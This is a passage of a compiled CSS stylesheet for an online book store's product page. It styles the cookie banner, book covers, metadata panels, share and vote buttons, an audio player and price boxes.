  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__container__3ec5a {
  margin: 40px auto;
  overflow: hidden;
  color: #fff;
  border-radius: 2px;
  background: #C4C4C4;
  cursor: pointer;
}

.__wrap__3ec5a {
  background-image: url(/books-store/assets/thought-catalog-575840-unsplash.png?7d7fb377388acab7c809445cec66bcfa);
  background-repeat: no-repeat;
  background-position: right center;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  position: relative;
}

.__wrap__3ec5a:before {
  content: '';
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  bottom: 0;
  width: 90px;
  background: #617484;
}

.__inner__3ec5a {
  position: relative;
  z-index: 2;
  padding: 45px 40px;
  background: linear-gradient(90deg, #617484 35.63%, rgba(132, 149, 163, 0) 94.96%);
  width: 100%;
  max-width: 750px;
}

.__title__3ec5a {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 24px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin: 0;
}

.__txt__3ec5a {
  margin: 16px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 22px;
  font-size: 16px;
}

.__btn__3ec5a {
  margin: 20px 0 7px;
  border-color: white;
  background: white;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #5D6E7F;
  min-height: 40px;
  padding-left: 9px 18px;
}

.__btn__3ec5a:hover {
  border-color: white;
  background: transparent;
  color: #fff;
}

@media only screen and (max-width:440px){
  .__inner__3ec5a {
    padding: 25px 20px;
  }
}

.__name_authors__89b1c {
}

.__bookLandingInfo__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 30px auto 50px;
  align-items: flex-start;
  color: #333;
}

/* .bookLandingInfo .info a, */
.__authorName__89b1c {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__89b1c .__info__89b1c a:hover,
.__authorName__89b1c:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__89b1c {
  max-width: 510px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 20px;
  flex-grow: 2;
  position: relative;
}

.__bookLandingInfo__left-wrap__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 1;
}

.__bookLandingInfo__right__89b1c {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
}

.__bookLandingInfo__ui__89b1c {
  width: 200px;
  margin-right: -100px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__bookLandingInfo__switch-item__89b1c {
  padding: 10px 110px 10px 15px;
  height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__bookLandingInfo__bottom__89b1c [class^='ri-'] {
  font-size: 16px;
  color: #cccdce;
}

.__bookLandingInfo__bottom__89b1c .__bookLandingInfo__switch-item__89b1c {
  height: auto;
  padding-bottom: 0;
  margin-top: 25px;
}

.__cover__89b1c {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__img__89b1c {
  position: relative;
}

.__cover_ageRating__89b1c {
  position: absolute;
  left: 4.5%;
  /* color: #928d86; */
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__cover_digital__89b1c .__cover__img__89b1c {
  background-image: url(/books-store/assets/bg_digital_cover.png?6faa1ec9f71a35fcf134f8ebfe8cf065);
  background-repeat: no-repeat;
  background-position: 0;
  -webkit-background-size: cover;
  background-size: cover;
  z-index: 3;
  padding: 10% 7%;
  box-sizing: border-box;
}

.__cover_digital__89b1c img {
  max-height: 488px;
  margin: auto;
}

.__cover_digital__89b1c .__cover_ageRating__89b1c {
  left: 35px;
  top: 45px;
}

.__cover_digital__89b1c:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 0;
  display: block;
}

.__cover_digital__89b1c .__cover-spin__89b1c {
  display: none;
}

[class^='cover_paper-'] {
  border-radius: 0 8% 8% 0/0 0.5% 0.5% 0;
}

[class^='cover_paper-'] .__cover__img__89b1c:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0, 0%, 100%, 0.3),
    inset -3px -5px 2px -2px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.5s linear;
}

.__cover__89b1c img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__89b1c {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0 / auto 100% no-repeat;
  border-radius: 25% 0 0 25%/0.5% 0 0 0.5%;
}

.__cover-spin__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 254, 252, 0.3) 2px,
    rgba(255, 254, 252, 0) 4px,
    rgba(4, 4, 0, 0) 6px,
    rgba(4, 4, 0, 0.05) 10px
  );
}

.__cover_audio__89b1c {
  background-color: #fff;
  background-image: url(/books-store/assets/bg_audio_cover.png?902199d22268c0acf737be5daa4a5677);
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  padding-bottom: 42%;
}

.__cover_audio__89b1c .__cover__img__89b1c {
  height: 93%;
  overflow: hidden;
  padding: 13px 20px 13px 38px;
  padding: 3.2% 5.4% 3% 9%;
}

.__cover_audio__89b1c .__cover__img__89b1c:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: url(/books-store/assets/Rectangle.png?6cadc91899ffeebff87da6e7dd7f9bd0);
  background-position: 38px 12px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__cover_audio__89b1c .__cover__img__89b1c img {
  width: 342px;
  height: 342px;
  object-fit: cover;
}

.__audio-svg__89b1c {
  position: absolute;
  width: 100%;
  bottom: 0;
}

.__cover_audio__89b1c .__cover-spin__89b1c {
  display: none;
}

.__cover_audio__89b1c .__cover_ageRating__89b1c {
  left: 12%;
  top: 20px;
}

.__book-title__89b1c {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__89b1c {
  margin-bottom: 25px;
}

.__authorName__89b1c {
  font-size: 18px;
}

.__dash__89b1c {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__89b1c {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
  cursor: pointer;
}

.__link-reviews__89b1c {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__89b1c:hover {
  border-color: transparent;
}

.__labels__89b1c {
  margin: 25px 0;
}

.__info__89b1c {
  margin-top: 0px;
}

.__links__89b1c {
  margin: 0 -10px;
}

.__links__89b1c a {
  margin: 0 10px;
  float: left;
}

.__meta__89b1c {
  margin: 5px 0 17px;
  border-bottom: 1px solid #333;
  padding-bottom: 1.5em;
  line-height: 1.5;
}

.__meta__row__89b1c {
  margin: 10px -5px;
}

.__meta__row__89b1c:after {
  content: '';
  display: table;
  width: 100%;
  clear: both;
}

.__meta__left__89b1c {
  float: left;
  margin: 0 5px;
  font-weight: bold;
  width: 190px;
  max-width: 100%;
}

.__meta__right__89b1c {
  /* float: left; */
  overflow: hidden;
  margin: 0 5px;
}

.__meta__toggle-wrap__89b1c {
  top: 90px;
  bottom: 0;
  position: absolute;
  display: inline;
  width: 100%;
}

.__meta__toggle__89b1c {
  background: none;
  padding: 0;
  border: none;
  line-height: normal;
  cursor: pointer;
  font-weight: bold;
  outline: none;
  padding-top: 5px;
  position: absolute;
  left: 0;
  bottom: 4px;
  z-index: 2;
}

.__meta__toggle__89b1c [class^='ri-'] {
  vertical-align: middle;
  font-size: 16px;
  margin-left: 3px;
}

.__meta__panel__89b1c {
  transition: all 0.4s;
  overflow: hidden;
  padding-bottom: 25px;
  width: 100%;
  position: relative;
}

.__meta__panel__89b1c:after {
  content: '';
  background: #fff;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 21px;
  width: 100%;
}

.__meta__panel_hidden__89b1c {
  max-height: 65px;
}

.__meta__panel_show__89b1c {
  max-height: 1000px;
}

.__meta__panel_show__89b1c .__meta__toggle-wrap__89b1c {
  top: auto;
}

.__deliveryLink__89b1c {
  margin-top: 23px;
}

.__deliveryLink__89b1c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__89b1c a:hover {
  border-color: transparent;
}

div[role='button'] {
  outline: none;
}

.__bookLandingInfo__authorNav__89b1c {
  float: right;
  font-size: 20px;
}

.__bookLandingInfo__outOfSale__container__89b1c {
  margin: -3px 0 15px 0;
}

.__bookLandingInfo__outOfSale__tag__89b1c {
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  background-color: #000;
  border-radius: 2px;
  box-sizing: border-box;
  padding: 6px 8px;
  font-size: 12px;
  letter-spacing: .2em;
  font-weight: bold;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
}

.__meta__outOfSale__89b1c {
  border-bottom: none;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__89b1c {
    display: block;
  }

  .__bookLandingInfo__left__89b1c {
    margin: 0 auto 22px;
    display: block;
  }

  .__bookLandingInfo__right__89b1c {
    max-width: 560px;
    margin: auto;
    text-align: center;
  }

  .__bookLandingInfo__authorNav__89b1c {
    float: none;
    margin-bottom: 15px;
  }

  .__cover__89b1c {
    width: 180px;
    margin: auto;
    min-width: inherit;
    margin-top: 10px;
  }

  .__cover__img__89b1c,
  .__cover_digital__89b1c .__cover__img__89b1c,
  .__cover_audio__89b1c .__cover__img__89b1c {
    padding: 0;
    background: none;
  }

  .__cover_audio__89b1c {
    padding-bottom: 0;
  }

  .__cover_audio__89b1c .__cover__img__89b1c:before,
  .__cover_audio__89b1c .__audio-svg__89b1c {
    display: none;
  }

  .__book-title__89b1c {
    font-size: 24px;
    line-height: normal;
    margin: 0;
  }

  .__info__89b1c {
    text-align: left;
  }

  .__meta__89b1c {
    padding-bottom: 5px;
    line-height: 2;
  }

  .__meta__toggle-wrap__89b1c {
    top: 175px;
  }

  .__meta__toggle__89b1c {
    width: 100%;
    text-align: left;
    padding-right: 15px;
    background: #fff;
  }

  .__meta__toggle__89b1c [class^='ri-'] {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 22px;
    margin-top: -10px;
    /* padding-top: 10px; */
  }

  .__labels__89b1c {
    margin: 15px auto;
  }

  .__authorName-star__89b1c {
    margin-bottom: 15px;
  }

  .__cover_ageRating__89b1c,
  .__cover_digital__89b1c .__cover_ageRating__89b1c {
    font-size: 12px;
    left: 8.65px;
    top: 8.65px;
    width: 22.5px;
    height: 22.5px;
    line-height: 22.5px;
  }

  .__meta__89b1c {
    margin-top: 15px;
  }

  .__meta__row__89b1c {
    margin: 0px -5px;
  }

  .__meta__left__89b1c {
    width: auto;
    margin: 0 5px;
    display: inline-block;
    float: none;
    vertical-align: middle;
  }

  .__meta__right__89b1c {
    overflow: hidden;
    float: none;
    display: inline-block;
    margin: 0 5px;
    vertical-align: middle;
  }

  .__meta__panel_hidden__89b1c {
    max-height: 150px;
  }

  .__bookLandingInfo__outOfSale__container__89b1c {
    margin: 25px 0 -5px 0;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__89b1c {
    margin: 0px -20px 30px;
    padding-top: 10px;
    width: auto;
    overflow: hidden;
    overflow-x: auto;
    display: block;
  }
}

.__m-share__89b1c {
  text-align: left;
  min-height: 22px;
}

.__m-share__89b1c [class^='ri-'] {
  font-size: 25px;
}

.__cv_btn_facebook__89b1c,
.__cv_btn_vkontakte__89b1c,
.__cv_btn_twitter__89b1c {
  display: inline-block;
  color: transparent;
  cursor: pointer;
  margin: 0 20px;
}

.__cv_btn_facebook__89b1c {
  background: url(/books-store/assets/fb_b.jpg?b889e8f10bd56441244478d756743b69);
  width: 123px;
  height: 36px;
}

.__cv_btn_vkontakte__89b1c {
  background: url(/books-store/assets/vk_b.jpg?c47a6e8363cbdd5360e4c7f2ea686841);
  width: 145px;
  height: 36px;
}

.__cv_btn_twitter__89b1c {
  background: url(/books-store/assets/twt_b.jpg?34efbed941b9bbfb692382750960b5d5);
  width: 123px;
  height: 36px;
}

.__contest_vote_container__89b1c {
}

.__cv_title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
}

.__cv_desc__89b1c {
  /* text-align: center; */
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv_btns_container__89b1c {
  text-align: center;
}

.__cv_btns_container_pending__89b1c {
}

.__cv_err__89b1c {
  color: #d34848;
}

.__cv_bot_desc__89b1c {
  text-align: center;
  margin-top: 20px;
  font-size: 10px;
}

.__cv-sp-main__89b1c {
}

.__cv-sp-title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
  margin-bottom: 30px;
}

.__cv-sp-container__89b1c {
  text-align: center;
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv-sp-choise-container__89b1c {
  position: relative;
  width: 150px;
  margin: 0 auto;
  margin-top: 11px;
  display: inline-block;
  position: relative;
}

.__cv-sp-choise-title__89b1c {
  color: white;
  position: absolute;
  top: 21px;
  left: -45px;
  width: 138px;
  z-index: 11;
  transform: rotate(-50deg);
  font: 15px/12px 'PTSerif', 'PT Serif', serif;
}

.__cv-sp-choise-lenta__89b1c {
  background: url(/books-store/assets/green-line.png?81a9c113d75f42ced76a5f30dc6c3755) no-repeat 0 0;
  width: 138px;
  height: 150px;
  position: absolute;
  top: -25px;
  left: -20px;
  z-index: 10;
}

.__cv-sp-choise-lenta__89b1c:after {
  position: absolute;
  font: 10px/22px PT Sans Caption;
  text-transform: uppercase;
  color: #5e6770;
  transform: rotate(-48.5deg);
  top: 44.5px;
  left: 4.5px;
}

.__cv-sp-choise-cover__89b1c {
  display: block;
  width: 150px;
  background-size: contain;
  background-repeat: no-repeat;
  text-align: center;
  padding-top: 212px;
  cursor: pointer;
  position: relative;
  display: inline-block;
  box-shadow: 1px 1px 1px -1px rgba(255, 255, 255, 0.4) inset,
    -1px -1px 1px -1px rgba(0, 0, 0, 0.4) inset, 0 1px 2px 1px rgba(0, 0, 0, 0.4),
    0 20px 20px -20px rgba(0, 0, 0, 0.5);
}

.__cv-sp-choise-cover__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0.05) 0,
    rgba(255, 255, 255, 0.1) 1%,
    rgba(0, 0, 0, 0.1) 2%,
    rgba(255, 255, 255, 0.05) 2.5%,
    rgba(255, 255, 255, 0.2) 3%,
    rgba(255, 255, 255, 0) 5%,
    rgba(255, 255, 255, 0) 20%,
    rgba(255, 255, 255, 0.1) 60%,
    rgba(255, 255, 255, 0.1) 99%,
    rgba(0, 0, 0, 0.1) 100%
  );
  content: '';
}

.__cv_vote_status__89b1c {
  text-align: center;
  font-size: 20px;
}

.__labels__fa488 {
  margin: 0 -5px;
}

.__label__fa488 {
  text-transform: uppercase;
  background-color: #fff;
  display: inline-block;
  vertical-align: middle;
  border: 1px solid #333;
  border-radius: 2px;
  height: 23px;
  box-sizing: border-box;
  padding: 5px 10px;
  color: #333;
  font-size: 12px;
  margin: 6px;
  line-height: 1;
  max-width: 100%;
}

.__label__fa488 span {
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
}

a.__label__fa488:hover {
  opacity: 0.7;
}

.__label_dark__fa488 {
  color: #fff;
  border-color: #333;
  background-color: #333;
}

.__label_listing__fa488 {
  border-color: #ff7e00;
  background-color: #ff7e00;
  color: #fff;
  position: relative;
}

.__label_listing__fa488:after {
  content:'';
  display: block;
  position: absolute;
  left: 100%;
  top: -1px;
  border-top: 11.5px solid transparent;
  border-bottom: 11.5px solid transparent;
  border-left: 7px solid #ff7e00;
}
.__htb-wrapper__fa488 {
  position: relative;
  width: 23px;
  height: 23px;
  display: inline-block;
  margin-left: -4px;
  padding: 5px;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
}
.__htb-button__fa488 {
  width: 9px;
  height: 9px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  color: #333;
}
.__htb-button__fa488:before, .__htb-button__fa488:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}
.__htb-button__fa488:before {
  top: 0;
  bottom: 0;
  margin-left: -0.5px;
  border-left: 1px solid;
}
.__htb-button__fa488:after {
  left: 0;
  right: 0;
  margin-top: -0.5px;
  border-top: 1px solid;
}
.__label_link_wrap__fa488 {
  position: relative;
  display: inline-block;
}
.__label_popup_btn1__fa488, 
.__label_popup_btn2__fa488 {
  min-width: 100px;
  font-size: 18px;
  margin: 0 10px;
}
.__label_popup_wrapper__fa488 {
  text-align: center;
  padding: 0 35px;
}
.__label_popup_header__fa488 {
  font-size: 18px;
  color: #333;
}

.__share__36361 {
  position: relative;
  cursor: pointer;
  display: inline-block;
}

.__share__36361 [class^='ri-'] {
  color: #cccdce;
  vertical-align: middle;
  margin-right: 5px;
}

.__share__36361:hover [class^='ri-'],
.__share__36361:focus [class^='ri-'] {
  color: #f29a44;
}

.__share__txt__36361 {
  font-size: 13px;
  vertical-align: middle;
  display: inline-block;
  word-break: break-word;
}

.__share__btn__36361 {
  position: absolute;
  transition: all 0.4s;
  padding: 10px;
  left: 0;
  bottom: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  white-space: pre;
}

.__share__36361:hover .__share__btn__36361,
.__share__36361:focus .__share__btn__36361 {
  opacity: 1;
  visibility: visible;
}

.__share__36361.__right__36361 {
  padding-right: 23px;
}

.__share__36361.__right__36361 [class^='ri-'] {
  margin-right: 0;
  position: absolute;
  right: 0;
  top: 3px;
}

.__share__36361.__m-share__36361 {
  font-size: 16px;
}

@media only screen and (max-width: 420px) {
  .__share__btn__36361 {
    width: 1000px;
    max-width: 261px;
    white-space: normal;
  }
}

.__player__7eb43 {}

.__btn__7eb43 {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  outline: none;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.__btn__7eb43:before {
  content: '';
  display: block;
  position: absolute;
  border-left: 12.57px solid #FF7E00;
  border-right: 12.57px solid transparent;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  width: 0;
  height: 0;
  top: 50%;
  left: 0;
  margin-top: -8px;
}

.__btn__7eb43:hover:before {
  border-left: 12.57px solid #B35800;
}

.__btn_pause__7eb43:before,
.__btn_pause__7eb43:after {
  content: '';
  width: 5px;
  height: 100%;
  border: none;
  margin: 0;
  top: 0;
  background: #FF7E00;
}

.__btn_pause__7eb43:before {
  left: 0;
}

.__btn_pause__7eb43:after {
  right: 2px;
  display: block;
  position: absolute;
}

.__btn_pause__7eb43:hover:before, .__btn_pause__7eb43:hover:after {
  background: #B35800;
  border: none;
}

.__time__7eb43 {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  font-size: 14px;
  color: #C1C3C4;
}

.__progress__7eb43 {
  width: 124px;
  height: 2px;
  margin: 10px;
  display: inline-block;
  vertical-align: middle;
  cursor: default;
  -webkit-appearance: none;
  background: #C1C3C4;
  position: relative;
}

.__progress__fill__7eb43 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  max-width: 100%;
  background: #FF7E00;
}

.__progress__input__7eb43 {
  width: 124px;
  height: 2px;
  cursor: default;
  -webkit-appearance: none;
  background: transparent;
  position: relative;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}

.__progress__input__7eb43::-webkit-slider-runnable-track {
  height: 2px;
  -webkit-appearance: none;
  color: transparent;
}

.__progress__input__7eb43:focus {
  outline: none;
}

.__progress__input__7eb43::-webkit-slider-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  /* cursor: ew-resize; */
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -4px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-moz-range-progress {
  background-color: transparent;
}

.__progress__input__7eb43::-moz-range-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -7px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-ms-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -6px;
  margin-left: -5px;
  position: relative;
}

.__progress__input__7eb43::-moz-range-track {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-lower {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-upper {
  background-color: transparent;
}

.__links__e4526 {
  margin: 15px -10px;
}

.__links__item__e4526 {
  margin: 5px 10px;
  color: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  background: #fff;
  border-radius: 2px;
  height: 42px;
  box-sizing: border-box;
}

.__links__item__e4526:hover {
  color: #fff;
  background: #ff7e00;
}

span.__links__item__e4526 {
  opacity: 0.5;
}

.__active__e4526 {
  background: none;
  border-color: transparent;
  color: #333;
}

@media only screen and (max-width: 640px){
  .__links__e4526 {
    margin: 10px -5px;
  }
  .__links__item__e4526 {
    margin: 5px;
    padding: 10px 8px;
    height: 36px;
    font-size: 11px;
  }
}

.__btn__92625 {
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 40px;
  position: relative;
  width: 182px;
  text-align: left;
  height: 32px;
  padding-left: 13px;
  padding-top: 6px;
}

.__nav__92625 {
  font-size: 13px;
  min-width: 162px;
}

.__navItem__92625 {
  color: #7f8b90;
  display: block;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #dfe3e5;
  margin: 0 -10px;
  position: relative;
}

.__navItem__92625:first-child {
  border-top: 0;
  margin-top: -10px;
}

.__navItem__92625:hover {
  opacity: 0.6;
}

.__navItem__92625:last-child {
  margin-bottom: -10px;
}

.__hide-close__92625 {
  display: none;
}

.__navItemIco__92625 {
  text-align: center;
  color: #fff;
  background: #ff7e00;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 15px;
  line-height: 37px;
}

.__open__92625 .__hide-open__92625 {
  display: none;
}

.__open__92625 .__hide-close__92625 {
  display: inline;
}

.__ico__92625 {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 35px;
}

.__name_authors__86372 {
  font-size: 18px;
  margin: 5px 0;
}

.__name_authors__86372 a {
  color: inherit;
  text-decoration: underline;
}

.__name_authors__86372 a:hover {
  text-decoration: none;
}

.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__authorsList-panel__86372 {
  overflow: hidden;
}

.__authorsList-wrap__86372 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 4.25em;
  transition: all 0.4s ease;
}

.__authorsList-panel__86372 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__label-authors-more__86372 {
  background: none;
  padding: 0;
  margin: 0;
  text-align: left;
  outline: none;
  border: none;
  cursor: pointer;
  display: inline-block;
  margin-top: 5px;
  padding-bottom: 2px;
}

.__label-authors-more__86372:hover {
  text-decoration: none;
  border: none;
}

.__label-authors-more_hide__86372 {
  display: none;
}

.__label-authors-more_show__86372 {
  display: block;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 {
  max-height: 1000em;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: normal;
  overflow: auto;
  text-overflow: inherit;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_show__86372 {
  display: none;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_hide__86372 {
  display: block;
}


.__authorsList-panel_info__86372 .__name_authors__86372{
  margin-top: 0;
}

.__container__243a8 {
  cursor: pointer;
  text-align: left;
}

.__wrap__243a8 {
  position: relative;
  background: #FFFFFF;
}

.__tab__243a8 .__wrap__243a8 {
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__tab__243a8 .__inner__243a8 {
  padding: 10px 100px 10px 15px;
}

.__popup__243a8 {
  text-align: center;
  color: #303030;
  max-width: 420px;
  font-size: 16px;
}

.__popup__title__243a8 {
  font-size: 36px;
  margin-bottom: 15px;
}

.__popup__p__243a8 {
  margin: 15px auto;
}

.__inner__243a8 {
  background: #FFFFFF;
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__inner__243a8:hover {
  background: linear-gradient(160.07deg, #FF9A02 1.4%, #FFFFFF 95.91%);
}

.__inner__left__243a8 {}

.__inner__right__243a8 {}

.__tab__243a8 .__inner__txt__243a8 {
  font-style: normal;
  font-weight: bold;
  line-height: 15px;
  font-size: 12px;
  color: #333333;
}

.__inner__img__243a8 {}

.__tab__243a8 .__inner__img__243a8 {
  position: relative;
  width: 70px;
  height: 65px;
  background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
  background-position: top left;
  background-repeat: no-repeat;
}

.__tab__243a8 .__inner__img__243a8 img {
  width: 33px;
  height: 50px;
  position: absolute;
  left: 4px;
  top: 5px;
}

.__tab__243a8 .__inner__price__243a8 {
  margin-top: 10px;
  line-height: normal;
  font-size: 16px;
  color: #333333;
  font-weight: bold;
}

.__inner__price_old__243a8 {
  text-decoration: line-through;
}

.__inner__price_new__243a8 {}

.__tab__243a8 .__inner__price_old__243a8, .__tab__243a8 .__inner__price_new__243a8 {
  display: block;
}

.__tab__243a8 .__inner__btn__243a8 {
  text-align: left;
  font-weight: bold;
}

.__full__243a8 {
  max-width: 970px;
  width: 100%;
  min-height: 120px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid #C1C3C4;
  box-sizing: border-box;
  border-radius: 2px;
  margin: 30px auto;
  overflow: hidden;
}

.__full__243a8 .__inner__243a8 {
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 22px;
  color: #333333;
  border-radius: 2px;
}

.__full__243a8 .__inner__img__243a8 {
  margin: -20px 10px;
  position: relative;
  width: 215px;
  height: 120px;
  background-image: url(/books-store/assets/img215.png?3603148efaf560f56ba8cf38a83ed689);
  background-position: bottom left;
  background-repeat: no-repeat;
  flex-shrink: 0;
}

.__full__243a8 .__inner__img__243a8 img {
  width: 86px;
  position: absolute;
  left: 9px;
  bottom: 27px;
}

.__full__243a8 .__inner__right__243a8 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
}

.__full__243a8 .__inner__price__243a8 {
  margin-left: 10px;
  flex-shrink: 0;
}

.__full__243a8 .__inner__btn__243a8 {
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 10px 20px;
}

.__full__243a8 .__inner__price_new__243a8 {
  margin-left: 4px;
}

@media only screen and (max-width: 820px) {
  .__full__243a8 {
    max-width: 375px;
    margin: auto;
    border-color: transparent;
  }
